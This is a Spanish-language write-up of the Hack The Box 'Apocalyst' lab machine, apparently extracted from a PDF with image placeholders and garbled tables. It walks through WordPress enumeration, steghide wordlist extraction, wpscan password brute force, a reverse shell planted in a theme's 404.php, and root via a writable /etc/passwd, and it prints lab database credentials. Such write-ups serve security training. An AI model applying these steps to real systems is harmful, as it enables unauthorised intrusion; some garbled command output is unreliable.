# Writeup CTF Apocalyst Hack The Box

| Apocalyst   |             |  |  |  |
|-------------|-------------|--|--|--|
| 05:         | 👗 Linux     |  |  |  |
| Difficulty: | Medium      |  |  |  |
| Points:     | 30          |  |  |  |
| Release:    | 18 Aug 2017 |  |  |  |
| IP:         | 10.10.10.46 |  |  |  |
|             |             |  |  |  |





## Contenido

| 0- | Intr   | oducción                      | 2 |
|----|--------|-------------------------------|---|
| 1- | Enı    | ımeración                     | 2 |
|    | 1.1.   | NMAP                          | 2 |
|    | 1.2.   | WPscan                        | 3 |
|    | 1.3.   | Enumeración de directorios    | 3 |
|    | 1.4.   | Esteganografía                | 5 |
|    | 1.5.   | Enumeración de contraseñas WP | 6 |
| 2- | Ele    | vación de privilegios         | 7 |
| ,  | 2.1. R | everse Shell                  | 7 |
| ,  | 2.2. F | lag user.txt                  | 8 |
| ,  | 2.3. F | lag root.txt                  | 8 |

1





### 0- Introducción

CTF Apocalyst de <u>Hack The Box</u>. Para solucionar este CTF, debemos crear una lista de palabras para encontrar un archivo de imagen específico en el sitio y luego extraer otra lista de esa imagen usando StegHide. Esa lista contiene la contraseña del usuario de WordPress, que da acceso al panel de administración y, por lo tanto, a la ejecución. Para rootear, encontraré un archivo passwd grabable y agregaré un usuario root.

## 1- Enumeración

#### 1.1. NMAP

Como siempre, comenzamos realizando un escaneo de los servicios abiertos en el target.



Descubrimientos interesantes:

- Puerto 22: SSH OpenSSH 7.2
- Puerto 80: HTTP Apache 2.4.18 ejecutando WordPress 4.8

Añadimos el dominio apocalyst.htb al archivo /etc/hosts.





#### 1.2. WPscan

Como estamos ante un CMS WordPress, vamos a escanarlo con wpscan para ver qué información tenemos disponible.

kali@kali > ~/Desktop/HackTheBox/apocalyst > wpscan --url http://apocalyst.htb/ -e

Después de ejecutar el script la información más importante que hemos encontrado es un nombre posible de usuario.

```
[+] falaraki
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
```

falaraki es el nombre de usuario encontrado.

#### 1.3. Enumeración de directorios

Como tenemos un servidor web, vamos a realizar una enumeración de directorios por si hubiese información de interés. Al mismo tiempo vamos a abrir el puerto 80 en el navegador. Para la enumeración de directorios vamos a utilizar la herramienta ffuf.

| <pre>kali@kali</pre>                                                                                                    | <mark>ackTheBox/apocalyst )</mark> ffuf -u http://apocalyst.htb/FUZZ -w /home/kali/S<br>ds.txt -e .txt,.zip,.html,.php,.bak -fc 401,403,405   grep -v 'Words: 2                                                                                                    | SecLists/Discovery/N<br>20' |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|
|                                                                                                    |                                                                                                    |                             |
| v1.5.0 Kali Exclusi                                                                                                    | ve <3                                                                                                    |                             |
| :: Method : GET<br>:: URL : htt<br>:: Wordlist : FUZ<br>:: Extensions : .tx<br>:: Follow redirects : fal<br>:: Calibration : fal<br>:: Timeout : 10<br>:: Threads : 40<br>:: Matcher : Res<br>:: Filter : Res                                                                                                    | p://apocalyst.htb/FUZZ<br>Z: /home/kali/SecLists/Discovery/Web-Content/raft-medium-words.txt<br>t .zip .html .php .bak<br>se<br>ponse status: 200,204,301,302,307,401,403,405,500<br>ponse status: 401,403,405                                                                                                    |                             |
| <pre>index.php [S<br/>index.bak [S<br/>wp-login.php [S<br/>. [S<br/>readme.html [S<br/>wp-trackback.php [S<br/>license.txt [S<br/>wp-config.php [S<br/>wp-setlings.php [S<br/>wp-blog-header.php [S<br/>wp-log-header.php [S<br/>wp-lodd.php [S<br/>wp-signup.php [S<br/>wp-activate.php [S<br/>:: Progress: [378522/37852<br/>kali@kali -/Desktop/Hac</pre> | tatus: 301, Size: 0, Words: 1, Lines: 1, Duration: 123ms]<br>tatus: 200, Size: 148, Words: 36, Lines: 9, Duration: 123ms]<br>tatus: 200, Size: 2460, Words: 153, Lines: 70, Duration: 120ms]<br>tatus: 301, Size: 0, Words: 1, Lines: 1, Duration: 80ms]<br>tatus: 200, Size: 7413, Words: 760, Lines: 99, Duration: 57ms]<br>tatus: 200, Size: 19935, Words: 3334, Lines: 386, Duration: 55ms]<br>tatus: 200, Size: 0, Words: 1, Lines: 1, Duration: 45ms]<br>tatus: 200, Size: 0, Words: 1, Lines: 1, Duration: 45ms]<br>tatus: 200, Size: 0, Words: 1, Lines: 1, Duration: 90ms]<br>tatus: 200, Size: 0, Words: 1, Lines: 1, Duration: 107ms]<br>tatus: 200, Size: 0, Words: 1, Lines: 1, Duration: 89ms]<br>tatus: 200, Size: 0, Words: 1, Lines: 1, Duration: 89ms]<br>tatus: 200, Size: 0, Words: 1, Lines: 1, Duration: 89ms]<br>tatus: 302, Size: 0, Words: 1, Lines: 1, Duration: 89ms]<br>tatus: 302, Size: 0, Words: 1, Lines: 1, Duration: 89ms]<br>tatus: 302, Size: 0, Words: 1, Lines: 1, Duration: 89ms]<br>tatus: 302, Size: 0, Words: 1, Lines: 1, Duration: 89ms]<br>tatus: 302, Size: 0, Words: 1, Lines: 1, Duration: 89ms]<br>tatus: 302, Size: 0, Words: 1, Lines: 1, Duration: 89ms]<br>tatus: 302, Size: 0, Words: 1, Lines: 1, Duration: 89ms]<br>tatus: 302, Size: 0, Words: 1, Lines: 1, Duration: 89ms]<br>tatus: 302, Size: 0, Words: 1, Lines: 1, Duration: 89ms]<br>tatus: 302, Size: 0, Words: 1, Lines: 1, Duration: 89ms]<br>tatus: 302, Size: 0, Words: 1, Lines: 1, Duration: 89ms]<br>tatus: 302, Size: 0, Words: 1, Lines: 1, Duration: 139ms]<br>tatus: 302, Size: 0, Words: 1, Lines: 1, Duration: 302, Size: 0, Words: 1, Lines: 1, Duration: 302, Size: 0, Words: 1, Lines: 1, Duration: 302, Size: 0, Words: 1, Lines: 1, Duration: 302, Size: 0, Words: 1, Lines: 1, Duration: 302, Size: 0, Words: 1, Lines: 1, Duration: 302, Size: 0, Words: 1, Lines: 1, Duration: 302, Size: 0, Words: 1, Lines: 1, Duration: 302, Size: 0, Words: 1, Lines: 1, Duration: 302, Size: 0, Words: 1, Lines: 1, Duration: 302, Size: 0, Words: 1, Lines: 1, Duration: 302, Size: 0, Words: 1, Lines: 1, Duration: 302, Size: 0, Words: 1, Lines: 1, Duration: 302, Size: 0, |                             |

Además de múltiples endpoints que redireccionaban a la misma imagen.

Vamos a crear una wordlist específica para esta web con la herramienta cewl.





| kali@kali //Desktop/HackTheBox/apocalyst /ffuf -u http://apocalyst.htb/FUZZ/ -w list.                                                                 |                                                                                                    |                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| v1.5.0 Kali Exclu                                                                                                    | /'/<br>/\/_\/\/<br>\// \/_/<br>usive <3                                                                                                    | tents<br>meration                                                                                                    |  |  |  |  |  |
| :: Method : G<br>:: URL : H<br>:: Wordlist : F<br>:: Follow redirects : f<br>:: Calibration : f<br>:: Timeout : 1<br>:: Threads : 4<br>:: Matcher : F | GET<br>http://apocalyst.htb/FUZZ/<br>FUZZ: list.txt<br>false<br>false<br>10<br>40<br>Response status: 200,204,301,302,307,401,403,405,500                                                                                                    | 950                                                                                                    |  |  |  |  |  |
| time<br>the<br>Revelation<br>End<br>that<br>Blog<br>The<br>Assumptio<br>from<br>then<br>this<br>final<br>some                                         | [Status: 200, Size: 157, Words: 14, Lines: 14, Duration:<br>[Status: 200, Size: 157, Words: 14, Lines: 14, Duration:<br>[Status: 200, Size: 157, Words: 14, Lines: 14, Duration:                                                                                                    | 49ms]<br>44ms]<br>45ms]<br>45ms]<br>50ms]<br>73ms]<br>73ms]<br>45ms]<br>67ms]<br>63ms]<br>67ms]<br>87ms]<br>64ms]                                    |  |  |  |  |  |
| before<br>God<br>age<br>branding<br>used<br>number<br>RSS<br>Recent<br>Really<br>Simple<br>Search<br>Posted<br>Syndication<br>meta<br>post<br>state   | [Status: 200, Size: 157, Words: 14, Lines: 14, Duration:<br>[Status: 200, Size: 157, Words: 14, Lines: 14, Duration:<br>[Status: 200, Size: 157, Words: 14, Lines: 14, Duration: | 6 dms]<br>91ms]<br>83ms]<br>100ms]<br>124ms]<br>100ms]<br>85ms]<br>93ms]<br>93ms]<br>124ms]<br>82ms]<br>124ms]<br>83ms]<br>124ms]<br>83ms]<br>124ms] |  |  |  |  |  |
| info                                                                                                    | [Status: 200, Size: 157, Words: 14, Lines: 14, Duration:                                                                                                    | 122ms]                                                                                                    |  |  |  |  |  |

4

Obtenemos múltiples directorios que devuelven código 200. De entre todos estos endpoinsts, destaca /Rightiousness/ con una longitud diferente a pesar de que todas las páginas en list.txt tienen la misma imagen.





#### 1.4. Esteganografía





Descargamos la imagen contenida.



5

Comenzamos extrayendo los metadatos de la imagen.





| kali@kali > ~/Desktop/HackTheBo | <pre>ox/apocalyst ) exiftool image.jpg</pre> |
|---------------------------------|----------------------------------------------|
| ExifTool Version Number         | : 12.41                                      |
| File Name                       | : image.jpg                                  |
| Directory                       |                                              |
| File Size                       | : 210 KiB                                    |
| File Modification Date/Time     | : 2017:07:27 06:08:34-04:00                  |
| File Access Date/Time           | : 2022:07:05 09:56:50-04:00                  |
| File Inode Change Date/Time     | : 2022:07:05 09:56:50-04:00                  |
| File Permissions                | : -rw-rr                                     |
| File Type                       | : JPEG                                       |
| File Type Extension             | : jpg                                        |
| MIME Type                       | : image/jpeg                                 |
| JFIF Version                    | : 1.01                                       |
| Resolution Unit                 | : inches                                     |
| X Resolution                    | : 72                                         |
| Y Resolution                    | : 72                                         |
| Image Width                     | : 1920                                       |
| Image Height                    | : 1080                                       |
| Encoding Process                | : Baseline DCT, Huffman coding               |
| Bits Per Sample                 | : 8                                          |
| Color Components                | : 3                                          |
| Y Cb Cr Sub Sampling            | : YCbCr4:2:0 (2 2)                           |
| Image Size                      | : 1920×1080                                  |
| Megapixels                      | : 2.1                                        |
| kali@kali 🔪 ~/Desktop/HackTheBo | ox/apocalyst                                 |

Pero no contiene información interesante.

Ejecutamos steghide sin password. Como resultado tenemos una lista de palabras que pueden ser interesantes.

```
kali@kali ~/Desktop/HackTheBox/apocalyst steghide extract -sf image.jpg
Enter passphrase:
the file "list.txt" does already exist. overwrite ? (y/n) y
wrote extracted data to "list.txt".
kali@kali ~/Desktop/HackTheBox/apocalyst
```

#### 1.5. Enumeración de contraseñas WP

Vamos a intentar buscar la contraseña de usuario para WP. Para ello, utilizamos el nombre de usuario encontrado anteriormente y hacemos fuerza bruta con wpscan sobre wp-login utilizando la lista de palabras list.txt que extrajimos haciendo esteganografía.



Después de ejecutar wpscan, tenemos un posible par usuario:contraseña

[!] Valid Combinations Found: | Username: falaraki, Password: Transclisiation



6



## 2- Elevación de privilegios

#### 2.1. Reverse Shell

Con el usuario que tenemos vamos a logearnos en <u>http://apocalyst.htb/wp-login.php</u> . Accedemos al panel de control de WP.

Nos desplazamos a <u>http://apocalyst.htb/wp-admin/themes.php</u> y vemos que el tema activado es Twenty Seventeen. Nos desplazamos al editor y editamos el 404.php para añadir la reverse Shell.

La reverse que vamos a utilizar es esta de Pentest Monkey.

Guardamos la modificación y habilitamos un oyente en la máquina atacante.

Ejecutamos <u>http://apocalyst.htb/wp-content/themes/twentyseventeen/404.php</u> y ya debería haber conexión entre la máquina atacante y el objetivo.



7

Una vez establecemos conexión, nos dirigimos al directorio donde se ejecuta WP, /var/www/html/. Una vez allí, buscamos el directorio del dominio objetivo y vemos que archivos contiene.



Dentro de este directorio vemos archivos interesantes como wp-config.php Veamos su contenido.





```
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wp_myblog');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'Th3SoopaD00paPa5S!');
/** MySQL hostname */
define('DB_HOST', 'localhost');
```

Tenemos lo que parecen ser credenciales para una base de datos MySQL. Vamos a comprobarlo.



Pero esto parece ser un agujero de conejo. Intentamos decodificar el user\_pass tanto con hascat como con John, pero no es posible.

#### 2.2. Flag user.txt

En este punto, vamos a dirigirnos al directorio de usuario para ver qué información contiene.



Dentro del directorio del usuario obtenemos la flag user.txt.

#### 2.3. Flag root.txt

Veamos los archivos ocultos dentro del directorio.





| ls -la 💋   | / |          |          |      |     |    |       |                           |
|------------|---|----------|----------|------|-----|----|-------|---------------------------|
| total 44   |   |          |          |      |     |    |       |                           |
| drwxr-xr-x | 4 | falaraki | falaraki | 4096 | Dec | 24 | 2017  |                           |
| drwxr-xr-x | 3 | root     | root     | 4096 | Jul | 26 | 2017  |                           |
| -rw——      | 1 | falaraki | falaraki | 1    | Dec | 24 | 2017  | .bash_history             |
| -rw-rr     | 1 | falaraki | falaraki | 220  | Jul | 26 | 2017  | .bash_logout              |
| -rw-rr     | 1 | falaraki | falaraki | 3771 | Jul | 26 | 2017  | .bashrc                   |
| drwx——     | 2 | falaraki | falaraki | 4096 | Jul | 26 | 2017  | .cache                    |
| drwxrwxr-x | 2 | falaraki | falaraki | 4096 | Jul | 26 | 2017  | .nano                     |
| -rw-rr     | 1 | falaraki | falaraki | 655  | Jul | 26 | 2017  | .profile                  |
| -rw-rw-r   | 1 | falaraki | falaraki | 109  | Jul | 26 | 2017  | .secret                   |
| -rw-rr     | 1 | falaraki | falaraki | 0    | Jul | 26 | 2017  | .sudo_as_admin_successful |
| -rw-rr     | 1 | root     | root     | 1024 | Jul | 27 | 2017  | .wp-config.php.swp        |
| - r r r    | 1 | falaraki | falaraki | 33   | Jul | 5  | 11:31 | user.txt                  |

Tenemos un archivo llamado .secret, que parece tener algunos datos codificados en base64:

Aprovechando el usuario falaraki y la contraseña obtenida, nos conectamos a la máquina víctima con este usuario.



Una vez llegado a este punto, vamos a subir Linpeas.sh a la máquina víctima. Para ello habilitamos un servidor con Python.



Y ejecutamos Linpeas en la máquina víctima.







El archivo /etc/passwd es editable. Posible vector de elevación de privilegios. Vamos a intentar la elevación de privilegios por este vector.



Creamos un usuario con privilegios root y lo añadimos al archivo /etc/passwd



Tenemos privilegios root

uid=0(root) gid=0(root) groups=0(root)
root@apocalyst:/etc#

Buscamos la flag root.txt

| cd<br>ls<br>ls |              | - 94       |       |      |      | 0   | Patings |
|----------------|--------------|------------|-------|------|------|-----|---------|
| oin            | etc          | lib        | media | proc | sbin | sys | var     |
| poot           | home         | lib64      | mnt   | root | snap | tmp | vmlinuz |
| dev            | initrd.img   | lost+found | opt   | run  | srv  | usr |         |
| od roc         | ot           |            |       |      |      |     |         |
| od roc         | ot           |            |       |      |      |     |         |
| ls             |              |            |       |      |      |     |         |
| ls             |              |            |       |      |      |     | Ratings |
| root.          | txt          |            |       |      |      |     |         |
| cat ro         | oot.txt      |            |       |      |      |     |         |
| cat ro         | oot.txt      |            |       |      |      |     |         |
